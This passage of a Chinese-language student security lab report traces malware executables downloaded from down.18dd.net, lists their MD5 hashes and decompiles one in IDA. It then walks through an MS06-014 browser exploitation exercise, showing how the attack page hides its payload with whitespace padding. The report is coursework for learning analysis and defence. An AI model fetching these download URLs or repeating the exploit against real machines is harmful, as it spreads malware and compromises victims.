

④http://down.18dd.net/bb/bd.cab:1c1d7b3539a617517c49eee4120783b2

这是一个压缩文件,解压可以得到bd.exe文件。



(8)计算四个文件的MD5值

MD5(http://down.18dd.net/bb/014.exe,32) = ca4e4a1730b0f69a9b94393d9443b979

MD5(http://down.18dd.net/bb/bf.exe,32) = 268cbd59fbed235f6cf6b41b92b03f8e

MD5(http://down.18dd.net/bb/pps.exe,32) = ff59b3b8961f502289c1b4df8c37e2a4

MD5(http://down.18dd.net/bb/bd.exe,32)=994f7810e6a461292cc337bf73981e2c

将bd.exe文件的文件名改为994f7810e6a461292cc337bf73981e2c,然后对这四个文件的MD5散列值进行计算。

四个文件的散列值相同,所以只需要分析一个文件即可。



(9)选择bd.exe文件,在WinXP上使用IDA反编译。可以看到该文件所执行的操作以及拥有的一些属性等信息。

3.攻防对抗实践—web浏览器渗透攻击攻防。

攻击方:

攻击方的操作与第一部分相同,使用MS06-014漏洞生成URL。

防守方:





(1)访问URL,查看界面的源代码,可以看到其中有大量的空格和空白行,其目的是绕过检查。



(2)利用压缩攻击去除源代码的空格和空白行。可以看到payload中包含一个可执行文件,名为sDpdNJzYnXoSFFVFCOnrkZbi.exe,攻击者即是利用此程序渗透的靶机。

(3)还有代表MS06-014漏洞的编号BD96C556-65A3-11D0-983A-00C04FC29E36等。

三.学习中遇到的问题及解决

- 问题1:第一部分中攻击失败

- 问题1解决方案:不必设置攻击机与靶机的IP,设置载荷后直接攻击即可。

浙公网安备 33010602011771号

浙公网安备 33010602011771号